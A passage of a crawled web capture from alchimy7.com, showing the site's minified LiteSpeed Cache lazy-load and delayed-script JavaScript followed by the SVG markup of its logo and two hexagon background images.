R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.alchimy7.com/wp-content/litespeed/js/941ee7d1443730d64bc7261e88013f98.js?ver=44ec7"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-18 21:10:57 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2025-12-18 21:10:56 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alchimy7.com/wp-content/uploads/2022/04/logo-site-accueil-FR.svg
body_size: 5521
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_1" x="0px" y="0px" width="1000px" height="241.488px" viewBox="0 0 1000 241.488" xml:space="preserve"> <rect x="54.981" y="-360.071" display="none" fill="#FFED00" width="255" height="30"></rect> <rect x="-44.16" y="-96.095" display="none" fill="#1A171B" stroke="#FFFFFF" stroke-width="1.2901" stroke-miterlimit="10" width="1139.318" height="408"></rect> <g display="none"> <g display="inline"> <path fill="#FFFFFF" d="M845.549,116.299v30h-705v-30H845.549 M846.648,115.2h-1.1h-705h-1.099v1.1v30v1.1h1.099h705h1.1v-1.1v-30 V115.2L846.648,115.2z"></path> </g> <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="143.0493" y1="131.2993" x2="843.0488" y2="131.2993"> <stop offset="0" style="stop-color:#009EE0"></stop> <stop offset="0.33" style="stop-color:#009EE0"></stop> <stop offset="0.33" style="stop-color:#FFFFFF"></stop> <stop offset="0.66" style="stop-color:#FFFFFF"></stop> <stop offset="0.66" style="stop-color:#E2001A"></stop> <stop offset="1" style="stop-color:#E2001A"></stop> </linearGradient> <rect x="143.049" y="118.799" display="inline" fill="url(#SVGID_1_)" width="700" height="25"></rect> </g> <g> <path fill="#FFFFFF" d="M0,148.336l33.358-87.201h36.654l-21.727,52.188h44.07L52.504,8.531h36.76l51.168,139.806H0z"></path> <path fill="#FFFFFF" d="M798.255,43.688L772.501,8.639h40.586l25.237,35.049H798.255z M825.19,148.427V86.306l-15.153-25.19h66.396 l-15.774,25.19v62.121H825.19z M847.004,43.688l25.802-35.049h40.647l-24.766,35.049H847.004z"></path> <g> <path fill="#FFFFFF" d="M342.7,43.383h0.371c-0.054-0.011-0.161-0.011-0.232-0.011C342.793,43.373,342.737,43.373,342.7,43.383z"></path> <path fill="#FFFFFF" d="M342.838,43.373c0.071,0,0.178,0,0.232,0.011h28.138V14.579c-4.981-2.122-9.58-3.664-13.841-4.615 c-4.264-0.967-9.125-1.433-14.561-1.433c-9.503,0-18.506,1.788-27.008,5.38c-8.474,3.577-16.005,8.627-22.539,15.122 c-4.362,4.321-8.086,9.125-11.176,14.351H342.7C342.737,43.373,342.793,43.373,342.838,43.373z"></path> <path fill="#FFFFFF" d="M371.179,113.263v0.03c0,0-27.809,0-28.341,0c-6.267,0-12.07-1.58-17.426-4.728 c-5.37-3.144-9.646-7.404-12.801-12.757c-3.141-5.365-4.734-11.168-4.734-17.381c0-6.216,1.551-12.001,4.688-17.374 c0,0,0.046-0.053,0.06-0.087h-37.988c-1.479,5.64-2.224,11.451-2.224,17.461c0,9.218,1.834,18.152,5.557,26.753 c3.73,8.611,8.814,16.129,15.291,22.563c6.447,6.424,13.972,11.467,22.501,15.104c8.511,3.663,17.542,5.487,27.045,5.487 c5.436,0,10.164-0.449,14.188-1.325c4.038-0.898,8.761-2.47,14.214-4.728v-29.021 C371.179,113.263,371.179,113.263,371.179,113.263z"></path> </g> <g> <rect x="165.352" y="8.531" fill="#FFFFFF" width="35.258" height="34.906"></rect> <polygon fill="#FFFFFF" points="200.609,113.276 200.609,61.085 165.352,61.085 165.352,148.336 258.658,148.336 258.658,113.276 "></polygon> </g> <g> <path fill="#FFFFFF" d="M535.286,43.471V8.639h35.264v34.836L535.286,43.471z M535.286,148.427V61.116h35.264v87.312H535.286z"></path> </g> <g> <path fill="#FFFFFF" d="M938.641,26.332V8.639h55.062l-7.761,17.692H938.641z M981.983,35.138l-19.324,44.222H945.26 l17.815-44.222H981.983z"></path> </g> <g> <rect x="471.759" y="8.733" fill="#FFFFFF" width="35.26" height="35.056"></rect> <rect x="401.439" y="8.733" fill="#FFFFFF" width="35.055" height="35.056"></rect> <polygon fill="#FFFFFF" points="401.439,61.383 401.439,148.531 436.495,148.531 436.495,96.056 471.759,96.056 471.759,148.531 507.02,148.531 507.02,61.383 "></polygon> </g> <g> <path fill="#FFFFFF" d="M595.458,61.116v87.312h35.469V69.719c0-3.154,0.602-6.017,1.747-8.603H595.458z"></path> <path fill="#FFFFFF" d="M767.928,43.471c-1.127-2.448-2.491-4.78-4.138-6.958c-5.195-6.838-12.082-12.274-20.671-16.343 c-8.595-4.057-18.018-7.013-28.248-8.815c-10.244-1.819-20.632-2.715-31.144-2.715c-10.597,0-21.017,0.896-31.293,2.715 c-10.287,1.802-19.754,4.765-28.412,8.861c-8.66,4.099-15.593,9.543-20.772,16.347c-1.659,2.16-3.005,4.47-4.136,6.912 L767.928,43.471z"></path> <rect x="665.983" y="61.116" fill="#FFFFFF" width="35.063" height="87.312"></rect> <path fill="#FFFFFF" d="M736.526,69.719v78.708h35.046V61.116h-36.812C735.919,63.661,736.526,66.53,736.526,69.719z"></path> </g> </g> <g display="none"> <g display="inline"> <path fill="#FFFFFF" d="M809.07,194.059v40h-700v-40H809.07 M810.335,192.794h-1.265h-700h-1.265v1.265v40v1.265h1.265h700h1.265 v-1.265v-40V192.794L810.335,192.794z"></path> </g> <linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="111.5527" y1="214.0591" x2="806.5889" y2="214.0591"> <stop offset="0" style="stop-color:#009EE0"></stop> <stop offset="0.33" style="stop-color:#009EE0"></stop> <stop offset="0.33" style="stop-color:#FFFFFF"></stop> <stop offset="0.66" style="stop-color:#FFFFFF"></stop> <stop offset="0.66" style="stop-color:#E2001A"></stop> <stop offset="1" style="stop-color:#E2001A"></stop> </linearGradient> <rect x="111.553" y="197.392" display="inline" fill="url(#SVGID_2_)" width="695.036" height="33.333"></rect> </g> <g display="none"> <rect x="207.312" y="194.405" display="inline" fill="#FFFFFF" width="201.275" height="30"></rect> <rect y="194.405" display="inline" fill="#009EE0" width="201.274" height="30.001"></rect> <rect x="414.601" y="194.405" display="inline" fill="#E2001A" width="201.274" height="30"></rect> </g> <rect x="54.981" y="-221.556" display="none" fill="#FFED00" width="760" height="30.001"></rect> <g> <rect x="307.786" y="187.491" fill="#FFFFFF" width="298.823" height="20"></rect> <rect y="187.491" fill="#009EE0" width="298.823" height="20"></rect> <rect x="615.538" y="187.491" fill="#E2001A" width="298.822" height="20"></rect> </g> </svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alchimy7.com/wp-content/uploads/2022/06/fond-hexagon-blanc2-1.svg
body_size: 1108
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_2" x="0px" y="0px" viewBox="0 0 1000 613.1" style="enable-background:new 0 0 1000 613.1;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#FFFFFF;stroke-width:4;stroke-miterlimit:10;}	.st1{fill:#FFFFFF;}</style><g>	<polygon class="st0" points="182.5,142.3 182.5,386.2 393.8,508.2 605.1,386.2 605.1,142.3 393.8,20.3  "></polygon>	<polygon class="st0" points="168.9,382.2 168.9,466.8 242.2,509.1 315.5,466.8 315.5,382.2 242.2,339.9  "></polygon>	<polygon class="st0" points="670.5,242.4 670.5,362.9 774.9,423.1 879.2,362.9 879.2,242.4 774.9,182.1  "></polygon>	<polygon class="st0" points="730.9,426.9 730.9,518.5 810.2,564.2 889.4,518.5 889.4,426.9 810.2,381.2  "></polygon>	<polygon class="st0" points="829.9,468.5 829.9,551.4 901.7,592.9 973.5,551.4 973.5,468.5 901.7,427  "></polygon>	<polygon class="st0" points="569.9,509.7 569.9,562.4 615.6,588.8 661.3,562.4 661.3,509.7 615.6,483.3  "></polygon>	<polygon class="st0" points="117.9,147.2 117.9,94.4 72.2,68.1 26.5,94.4 26.5,147.2 72.2,173.6  "></polygon>	<circle class="st1" cx="315.5" cy="460.7" r="12"></circle>	<circle class="st1" cx="829" cy="391.5" r="12"></circle>	<circle class="st1" cx="830.6" cy="552" r="12"></circle></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alchimy7.com/wp-content/uploads/2022/06/fond-hexagon-blanc-3-1.svg
body_size: 1087
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_2" x="0px" y="0px" viewBox="0 0 931.4 937.9" style="enable-background:new 0 0 931.4 937.9;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#FFFFFF;stroke-width:4;stroke-miterlimit:10;}	.st1{fill:#FFFFFF;}</style><g>	<polygon class="st0" points="449.1,145.8 449.1,389.8 660.4,511.8 871.7,389.8 871.7,145.8 660.4,23.8  "></polygon>	<polygon class="st0" points="489.7,352.7 489.7,268.1 416.4,225.8 343.1,268.1 343.1,352.7 416.4,395  "></polygon>	<polygon class="st0" points="679.3,853.9 679.3,733.4 574.9,673.1 470.6,733.4 470.6,853.9 574.9,914.2  "></polygon>	<polygon class="st0" points="38.2,534.8 38.2,626.3 117.4,672.1 196.7,626.3 196.7,534.8 117.4,489  "></polygon>	<polygon class="st0" points="749.6,585.8 749.6,668.8 821.4,710.3 893.2,668.8 893.2,585.8 821.4,544.4  "></polygon>	<polygon class="st0" points="534.1,715.7 534.1,662.9 488.4,636.5 442.7,662.9 442.7,715.7 488.4,742.1  "></polygon>	<polygon class="st0" points="317.9,429.2 317.9,482 363.6,508.4 409.3,482 409.3,429.2 363.6,402.8  "></polygon>	<circle class="st1" cx="449.1" cy="245" r="12"></circle>	<circle class="st1" cx="534.1" cy="696.5" r="12"></circle></g></svg>